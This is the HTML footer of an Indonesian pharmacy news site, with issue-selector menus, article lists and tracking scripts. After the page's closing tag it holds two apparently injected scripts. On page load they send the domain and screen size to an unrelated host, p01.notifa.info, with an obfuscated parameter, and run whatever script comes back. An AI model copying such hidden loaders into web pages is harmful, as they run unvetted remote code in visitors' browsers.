<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2022/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2022/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2023/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2023/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2023/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2023/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2023/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2023/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2023/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2023/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2023/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2023/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2023/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2023/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2024/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2024/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2024/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2024/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-meil-2024/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2024/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2024/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2024/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2024/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2024/" > Edis Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-novemberr-2024/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2024/" > Edisi Desember</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   <script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyEDZunbzGMqq4Tg4ukKjqklanfAvDoNsWdpGdyjnhYSHZb%2f%2fY34mxPehj0sBHN1HNEYF0mKqGKsD%2blNPPgnZvPXGed67f%2bW6x0L3XSXa1ft2IrXeN%2fjDc2MecMD2HVswmdQHj5R5qBYz7W1nnoaSotA48A4bLHeL8ZIvPbiR%2fujrp4XOu8Vw4TRyZ7EzeFf2q%2fdDx%2bzFaJZVK%2bp%2bdjKBnzmeHp0VJrIejT%2fNATLecqvP%2fyuy%2fP%2buFdRfVxXOBSYmoIoY62r0gITl6s38Wmsruehs0ZaUEvagV3ZBuNGedCOtjzrXxVxY1CnFe0v8Y5X1i3Q9LWw7d15%2b40pkE68TEmY33sRVsqJhdUebMSM0KSmNoc%2f4iHSb8yX%2bFwoQamCqFo8BmuSYOLuFbcfGXTvHj6%2bO3b2KuThrBVlU2lNJ%2bP9eWkTJrmZQJk63mDzdX2HXfY2%2bz9bNo5knQ%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyFvjN4B0oThZ2WOc6FieJ1DtjyEqLghLgQGpvE170%2bh9fzSjrfP7xB0EIktXMQ3XAL3dg1QppVXIJqduvBZN%2fAXn894DgeNQPdIOYkDzRsDYk4%2bppVPy%2bRHnwl3sYxqeirz8%2fBh543hepnCPSO4xfMUpK%2fgmV7PRR2cqNPIQ6OhwQfCF8%2bFeBOdAcw9x%2bgjtgK4zFeN8MwP7%2fsKXaFoZl9cynvl9IuvxjCOZGzOqzb4CpZ1ZhlidaG5PxOp6T3dJ3scoAbtBEGRomV00xssBwcTkaE%2fPQkqFT%2boELpt7qkkeVLTcy%2bCZVYf8Vxcsq86KUhxGeAbxg8iljlhIfzfO8QgMtoLceCnPK7T1Pb1qQokuGcTmfX9GwWKhgGHu5wiosydF6LTpd8lrJkObS07AWI1VsaV3vm869xoRix9pN2jFp2PfDSElUTqKlyZKzOYBBWfKEFWQqwaoA%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>
</html>
<p style="margin-top: 5px;">
EDISI JURNAL ILMIAH
<p style="margin-top: 2px;">
Bekerja sama dengan: 
<p style="margin-top: 2px;">
<a href="http://farmasi.unpad.ac.id/"><img class="alignnone  wp-image-6430" src="https://farmasetika.com/wp-content/uploads/2017/02/logo-farmasi-unpad.png" alt="" width="83" height="83" /></a> <a href="http://iai.id/"><img class="alignnone  wp-image-6428" src="https://farmasetika.com/wp-content/uploads/2017/02/LOGO-IAI-LPG.jpg" alt="" width="81" height="78" /></a>
<p style="margin-top: 5px;">
ISSN : 2686-2506
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://majalah.farmasetika.com/vol-1-no-1-2016" > Vol. 1, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-2-2016" > Vol. 1, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-3-2016" > Vol. 1, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-4-2016" > Vol. 1, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-5-2016" > Vol. 1, No. 5</option> 
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://majalah.farmasetika.com/vol-2-no-1-2017" > Vol. 2, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-2-2017" > Vol. 2, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-3-2017" > Vol. 2, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-4-2017" > Vol. 2, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-5-2017/" > Vol. 2, No. 5</option>
<option value="" selected>-- Tahun 2018 --</option>
<option value="http://majalah.farmasetika.com/vol-3-no-1-2018/" > Vol. 3, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-2-2018/" > Vol. 3, No. 2</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-3-2018/" > Vol. 3, No. 3</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-4-2018/" > Vol. 3, No. 4</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-5-2018/" > Vol. 3, No. 5</option> 
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://majalah.farmasetika.com/vol-4-no-1-2019/" > Vol. 4, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-4-no-2-2019/" > Vol. 4, No. 2</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-3-2019/" > Vol. 4, No. 3</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-4-2019/" > Vol. 4, No. 4</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-5-2019/" > Vol. 4, No. 5</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://majalah.farmasetika.com/vol-5-no-1-2020/" > Vol. 5, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-5-no-2-2020/" > Vol. 5, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-5-no-3-2020/" > Vol. 5, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-5-no-4-2020/" > Vol. 5, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-5-no-5-2020/" > Vol. 5, No. 5</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="http://majalah.farmasetika.com/vol-6-no-1-2021/" > Vol. 6, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-6-no-2-2021/" > Vol. 6, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-6-no-3-2021/" > Vol. 6, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-6-no-4-2021/" > Vol. 6, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-6-no-5-2021/" > Vol. 6, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-6-supl-1-2021/" > Vol. 6, Supl. 1</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="http://majalah.farmasetika.com/vol-7-no-1-2022/" > Vol. 7, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-7-no-2-2022/" > Vol. 7, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-7-no-3-2022/" > Vol. 7, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-7-no-4-2022/" > Vol. 7, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-7-no-5-2022/" > Vol. 7, No. 5</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="http://majalah.farmasetika.com/vol-8-no-1-2023/" > Vol. 8, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-8-no-2-2023/" > Vol. 8, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-8-no-3-2023/" > Vol. 8, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-8-no-4-2023/" > Vol. 8, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-8-no-5-2023/" > Vol. 8, No. 5</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="http://majalah.farmasetika.com/vol-9-no-1-2024/" > Vol. 9, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-9-no-2-2024/" > Vol. 9, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-9-no-3-2024/" > Vol. 9, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-9-no-4-2024/" > Vol. 9, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-9-no-5-2024/" > Vol. 9, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-9-no-6-2024/" > Vol. 9, No. 6</option>
<option value="" selected>-- Tahun 2025 --</option>
<option value="http://majalah.farmasetika.com/vol-10-no-1-2025/" > Vol. 10, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-10-no-2-2025/" > Vol. 10, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-10-no-3-2025/" > Vol. 10, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-10-no-4-2025/" > Vol. 10, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-10-no-5-2025/" > Vol. 10, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-10-no-6-2025/" > Vol. 10, No. 6</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   </body>
</html>

				</div><div class="clear"></div></div></div><!-- .widget /--><div id="jetpack_display_posts_widget-4" class="widget widget_jetpack_display_posts_widget"><div class="widget-top"><h4>farmasetika.com: Info Farmasi Terkini Berbasis Ilmiah dan Praktis</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="jetpack-display-remote-posts"><h4><a href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/">Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM</a></h4>
<a title="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM" href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/"><img src="https://i0.wp.com/farmasetika.com/wp-content/uploads/2025/05/Maturitas-BPOM.png?fit=1536%2C1024&ssl=1" alt="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM"/></a><h4><a href="https://farmasetika.com/2025/05/06/memastikan-kualitas-obat-kanker-mengenal-proses-manufacturer-lot-release-mlr-di-industri-farmasi-onkologi/">Memastikan Kualitas Obat Kanker: Mengenal Proses Manufacturer Lot Release (MLR) di Industri Farmasi Onkologi</a></h4>
<a title="Memastikan Kualitas Obat Kanker: Mengenal Proses Manufacturer Lot Release (MLR) di Industri Farmasi Onkologi" href="https://farmasetika.com/2025/05/06/memastikan-kualitas-obat-kanker-mengenal-proses-manufacturer-lot-release-mlr-di-industri-farmasi-onkologi/"><img src="https://i0.wp.com/farmasetika.com/wp-content/uploads/2025/05/QC-Obat-Kanker.png?fit=1013%2C925&ssl=1" alt="Memastikan Kualitas Obat Kanker: Mengenal Proses Manufacturer Lot Release (MLR) di Industri Farmasi Onkologi"/></a></div><!-- .jetpack-display-remote-posts --></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-4c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-html-widget-5" class="footer-widget text-html"><div class="footer-widget-top"><h4>Tentang Farmasetika.com</h4></div>
						<div class="footer-widget-container"><div ><a href="http://farmasetika.com"><img class="alignnone size-full wp-image-1053" src="https://farmasetika.com/wp-content/uploads/2016/05/logo-mobile-farset-r2.png" alt="logo farmasetika baru mobile" width="230" height="44"/>
<p style="margin-top: 15px;">Farmasetika.com merupakan situs yang berisi informasi farmasi terkini berbasis ilmiah dan praktis. Sign Up untuk bergabung di komunitas farmasetika.com.
Download aplikasi Android Majalah Farmasetika, Baca atau Caping di smartphone, Ikuti twitter, instagram dan facebook kami. Situs farmasetika.com telah terdaftar sebagai Penyelenggara Sarana Elektronik (PSE) nomor 127800022032400060001.
Terimakasih telah ikut bersama memajukan bidang farmasi di Indonesia.</p>
				</div><div class="clear"></div></div></div><!-- .widget /--><div id="social-2" class="footer-widget social-icons-widget"><div class="footer-widget-top"><h4>Ikuti Kami</h4></div>
						<div class="footer-widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="https://gudangilmu.farmasetika.com/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" ><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" ><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" ><i class="fa fa-instagram"></i></a>
			</div>

</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="rss-3" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="http://farmasetika.com/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://gudangilmu.farmasetika.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://farmasetika.com/">Majalah Farmasetika Ed Reguler</a></h4></div>
						<div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://farmasetika.com/2026/01/20/klasifikasi-apotek-dalam-kbli-2025-jadi-perhatian-farmasis-indonesia-bersatu/'>Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/20/yorvipath-terapi-hipoparatiroidisme-pertama-dan-satu-satunya-yang-disetujui-fda/'>Yorvipath, Terapi Hipoparatiroidisme Pertama dan Satu-satunya yang Disetujui FDA</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/16/rezdiffra-membuka-jalan-untuk-pengobatan-nash-non-sirosis-yang-lebih-baik/'>Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/'>VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/'>EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone</a></li></ul></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="rss-5" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="http://majalah.farmasetika.com/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://gudangilmu.farmasetika.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://majalah.farmasetika.com/">Majalah Farmasetika Ed Jurnal</a></h4></div>
						<div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://majalah.farmasetika.com/efektivitasbiayaterapiantipsikotik-tunggal-dan-pola-pengobatanpada-pasien-skizofrenia/'>EfektivitasBiayaTerapiAntipsikotik Tunggal dan Pola Pengobatanpada Pasien Skizofrenia</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/formulasi-dan-uji-aktifitas-anti-jerawat-masker-gel-peel-offekstrak-daun-tehcamelia-sinensis-l-denganvariasipolivinilalkohol-pva/'>Formulasi dan Uji Aktifitas Anti Jerawat Masker Gel Peel OffEkstrak Daun Teh(Camelia sinensis L.) DenganVariasiPolivinilAlkohol (PVA)</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-terkait-kontaminasi-dan-ketercampuran-di-ruang-penimbanganindustri-farmasi-xyz/'>Kajian Risiko terkait Kontaminasi dan Ketercampuran di Ruang PenimbanganIndustri Farmasi “XYZ”</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/inovasilip-creamekstrakstroberifragaria-x-ananassaoptimasibeeswax-dancastor-oilsebagaiantioksidan-alami-pelembabbibir/'>InovasiLip CreamEkstrakStroberi(Fragaria x ananassa):OptimasiBeeswax danCastor OilsebagaiAntioksidan Alami PelembabBibir</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-perubahan-penimbangan-material-fresh-dengan-failure-mode-andeffectanalysis/'>Kajian Risiko Perubahan Penimbangan Material “Fresh” Dengan Failure Mode andEffectAnalysis</a></li></ul></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
			<div id="footer-fourth" class="footer-widgets-box">
			<div id="categort-posts-widget-2" class="footer-widget categort-posts"><div class="footer-widget-top"><h4>Gudang Ilmu		</h4></div>
						<div class="footer-widget-container">				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/susunan-konsil-kesehatan-indonesia-2024-2028/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2023/02/kemenkes.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2023/02/kemenkes.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2023/02/kemenkes.jpg?zoom=2&amp;resize=110%2C75&amp;ssl=1 220w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2023/02/kemenkes.jpg?zoom=3&amp;resize=110%2C75&amp;ssl=1 330w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://gudangilmu.farmasetika.com/susunan-konsil-kesehatan-indonesia-2024-2028/">Susunan Konsil Kesehatan Indonesia 2024-2028</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>October 14, 2024</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/perubahan-registrasi-dan-perizinan-tenaga-medis-dan-kesehatan-pasca-terbitnya-uu-kesehatan-no-17-tahun-2023/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ID-100467306.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="apoteker" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ID-100467306.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ID-100467306.jpg?zoom=2&amp;resize=110%2C75&amp;ssl=1 220w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ID-100467306.jpg?zoom=3&amp;resize=110%2C75&amp;ssl=1 330w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://gudangilmu.farmasetika.com/perubahan-registrasi-dan-perizinan-tenaga-medis-dan-kesehatan-pasca-terbitnya-uu-kesehatan-no-17-tahun-2023/">Perubahan Registrasi dan Perizinan Tenaga Medis dan Kesehatan Pasca Terbitnya UU Kesehatan No. 17 Tahun 2023</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>September 16, 2024</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/daftar-pokok-bahasan-masalah-dan-keterampilan-standar-kompetensi-tenaga-vokasi-farmasi-2024/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2022/08/success-g72868a92b_640.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2022/08/success-g72868a92b_640.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2022/08/success-g72868a92b_640.jpg?zoom=2&amp;resize=110%2C75&amp;ssl=1 220w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2022/08/success-g72868a92b_640.jpg?zoom=3&amp;resize=110%2C75&amp;ssl=1 330w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://gudangilmu.farmasetika.com/daftar-pokok-bahasan-masalah-dan-keterampilan-standar-kompetensi-tenaga-vokasi-farmasi-2024/">Daftar Pokok Bahasan, Masalah dan Keterampilan Standar Kompetensi Tenaga Vokasi Farmasi 2024</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>August 20, 2024</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<a href="http://gudangilmu.farmasetika.com/tentang-kami/">About Us</a> | <a href="http://farmasetika.com/privacy-policy/">Privacy policy</a> | <a href="http://farmasetika.com/disclaimer/">Disclaimer</a> | <a href="http://farmasetika.com/pemasangan-iklan-di-farmasetika-com/">Kerjasama Iklan</a> | <a href="http://farmasetika.com/contact-us/">Contact Us</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://gudangilmu.farmasetika.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 852301291;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/852301291/?guid=ON&script=0"/>
</div>
</noscript>	<div style="display:none">
			<div class="grofile-hash-map-e573c8959aa212c9e80a0c8e5fabd97d">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://gudangilmu.farmasetika.com/farmakologi-obat-diabetes/":1251};
	</script>
				<script type="text/javascript" src="https://gudangilmu.farmasetika.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gudangilmu.farmasetika.com/wp-content/plugins/embed-any-document/js/embed-public.min.js" id="awsm-ead-public-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gudangilmu.farmasetika.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gudangilmu.farmasetika.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://gudangilmu.farmasetika.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"116549855","post":"1251","tz":"0","srv":"gudangilmu.farmasetika.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "116549855", "1251" ]);
